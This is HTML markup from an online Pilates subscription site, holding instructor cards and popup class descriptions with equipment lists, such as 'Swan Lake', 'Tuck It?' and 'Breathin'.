<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-61599ba8baaafb80f8bb8b05239a5be0" style="font-size:26px;font-style:normal;font-weight:500">Megan Lauman</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-87de1bdf5d59f4f9227c93e33b4794a2">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-93421f"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258575" data-id="1258575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-63a7f7">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-6.jpg" alt="mask group 6" class="wp-image-1266434" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-5d1d5c42307e36fddb8edfcfae0de66f" style="font-size:26px;font-style:normal;font-weight:500">Mindi Westfall</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-ddc34784182c554d9c1489191a23a2e6">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1bb60d"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258576" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258576" data-id="1258576" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258576 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f7cf4c">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-9.jpg" alt="mask group 9" class="wp-image-1266437" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6a850485fc5dc5a1df3f50fb478bdedf" style="font-size:26px;font-style:normal;font-weight:500">Tami-Adrian George</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-fb59e76e610dd685ea88a77d7e8d31be">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-e9f3dc"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258578" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258578" data-id="1258578" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258578 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f1f1a4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-10.jpg" alt="mask group 10" class="wp-image-1266438" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-332d4b5680cae827bfc6ba30ec8acc1c" style="font-size:26px;font-style:normal;font-weight:500">Yasmin Scholten</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone! Classes start at only $7! Cancel at anytime.</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-5dd48b"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258579" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258579" data-id="1258579" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258579 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><ul id="splide-pg7a6597887b8e-list" class=" wp-block-list eplus-wrapper eplus-styles-uid-ddc138">
<li class=" eplus-wrapper"></li>
</ul>

<div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-64dd2a">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-8.jpg" alt="mask group 8" class="wp-image-1266425" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-f10cd4c29c8ab4309664f4fd39977185" style="font-size:26px;font-style:normal;font-weight:500">Rachel Piper</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-a54e377b305d968a37eda38dcdd1bcbc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1d3470"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197915" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197915" data-id="1197915" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;LEGPULLSAREFUN&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197915 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-270f4c">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - Transitions Are Exercises Too!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>-xxLL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197920" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197920" data-id="1197920" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;CONTROLYOURBALANCE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197920 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-448566">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET IT GO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let go of all expectations and see how you connect best this week!! A no-prop, then prop class to explore your best connection this week. We'll start with just our bodies, then incorporate a variety of props like the Theraband, Ball, Barrel, and Magic Circle for playful movement and deeper engagement. For Reformer, we'll use some props, but we'll play with springs to change things up.</p>



<p class=" eplus-wrapper">Feel free to substitute props with what you have on hand!</p>



<p class=" eplus-wrapper">See you in class,<br><em>Rachel</em></p>



<p class=" has-text-align-left eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, Theraband, Ball, Barrel, Magic Circle and a mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, Ball, Magic Circle and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!</p>



<p class=" eplus-wrapper">See you in class,<br><em>xx~LL</em></p>



<p class=" eplus-wrapper"></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197926" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197926" data-id="1197926" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;SLINKYSPINE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197926 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-b69ba8">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>xxLL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, a dowel and a Reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S KICK IT</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let's Kick it!  </p>



<p class=" eplus-wrapper">Think of the Beastie Boys when you do class this week!  In this class we will kick off the new year exploring all of the exercises that involve some kind of kick!  Single leg kick, double leg kick, side lying kicks and kneeling side kicks.  Lets look at where in our body we kick from and what are we getting from these kicks.  The reformer will get a bit creative!  So lets have some fun!!</p>



<p class=" eplus-wrapper">No props needed.</p>



<p class=" eplus-wrapper">See ya in class,<br><em>Mindi</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197936" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197936" data-id="1197936" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TORSODAY&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197936 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-48d385">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">SAVE THE BEST FOR LAST</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat, Reformer, Tower/Cadillac &amp; Wunda Chair Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">In Pilates, we always focus on quality over quantity. That means paying attention to form, shape, control, and connection in every rep. It is not only about how we set up and start strong, it is also about how we finish.</p>



<p class=" eplus-wrapper">This month, let’s bring awareness to finishing strong. Make your last rep just as strong as your first, maybe even saving the very best for last. Do not throw away those final moments of work. On equipment, the springs will tell you if you are in control. How quietly can you close them? When moving without springs, notice if there is a drop, plop, or lean. That feedback shows you how strong and connected you really are.</p>



<p class=" eplus-wrapper">Start strong. Finish strong. You are strong.</p>



<p class=" eplus-wrapper">Let’s save the best for last to wrap up 2025!</p>



<p class=" eplus-wrapper">Props needed:<br>Mat: no props<br>Reformer: balance pad, pole, and squishy ball for some of the exercises<br>Tower/Cadillac: no props<br>Wunda Chair: for 1 exercise (or go closer to the wall): reformer long box or a physio ball</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197937" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197937" data-id="1197937" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;TAILS&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197937 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f26786">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">BREATHIN</h2>



<h5 class=" wp-block-heading eplus-wrapper">ONLINE MAT, REFORMER, TOWER/CADILLAC &amp; WUNDA CHAIR PILATES CLASS DESCRIPTIONS:</h5>



<p class=" eplus-wrapper">Joseph Pilates was big on breathing!</p>



<p class=" eplus-wrapper">However the topic is from Ariana Grande song "Breathin" - a love song to her breathing: "Some days, things just take way too much of my energy, I look up and the whole room's spinning - You take my cares away!"</p>



<p class=" eplus-wrapper">A lot of exercises do not have an instruction around breath. In this month´s workouts, we’ll focus on using our breath to find strength, connection and flow. Enjoy and remember to have fun!</p>



<p class=" eplus-wrapper"><strong><u>Props needed</u></strong>:<br>Mat: none<br>Reformer: none (just Box, Non-slipperly pad &amp; Pole)<br>Tower: none<br>Chair: none</p>



<p class=" eplus-wrapper">See ya in class,<br><em>xx-LL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1194204" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1194204" data-id="1194204" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1194204&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1194204 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-1ccdfc">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading has-text-align-center eplus-wrapper">SUCH A TEASE</h2>



<h5 class=" wp-block-heading has-text-align-center eplus-wrapper">ONLINE MAT &amp; REFORMER PILATES CLASS DESCRIPTIONS:</h5>



<p class=" has-text-align-center eplus-wrapper">Teaser is probably one of the most photographed exercises in Pilates. Which makes people think it's a "peak pose." But, it's anything but! It's simply another layer to your Pilates practice. This week we will acknowledge how each exercise contributes to your ability to do Teaser (someday) and then how Teaser teaches you where to get curious in your practice.</p>



<p class=" has-text-align-center eplus-wrapper">On the Mat we will use light weights for one round of Teaser as they can be helpful for those still adding into their practice.<br>No props on the Reformer.</p>



<p class=" has-text-align-center eplus-wrapper">See you in class,</p>



<p class=" has-text-align-center eplus-wrapper"><em>xx~LL</em></p>



<p class=" has-text-align-center eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, light weights and a Mat!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" has-text-align-center eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a Reformer!</p>



<p class=" has-text-align-center eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1227743" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1227743" data-id="1227743" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;MOMENTPOPUP&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1227743 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-794e04">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Is Neutral pelvis a thing? If you've never heard that YAY! If you have, this weeks class will hopefully expand your mind and your practice. This weeks class we are going to explore what our pelvis is doing in each exercise. And, for some bodies in some exercises it might even feel tucked!</p>



<p class=" eplus-wrapper">No props needed just you and your hips!<br><br>See ya in class,<br><em>xx-LL</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self and a mat.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self and a reformer.</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - TRANSITIONS ARE EXERCISES TOO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



